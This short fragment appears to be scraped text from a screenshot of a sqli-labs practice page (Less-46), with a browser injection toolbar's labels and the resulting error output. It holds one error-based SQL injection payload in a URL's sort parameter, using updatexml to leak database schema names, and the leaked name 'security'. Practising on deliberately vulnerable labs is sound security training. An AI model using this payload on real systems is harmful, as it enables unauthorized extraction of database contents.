 http://sqli.pl/Less-46/?sort=1 and updatexml(1,concat('~',(select schema_name from information_schema.schemata limit 4,1)),0)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing str
okies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
XPATH syntax error: '~security'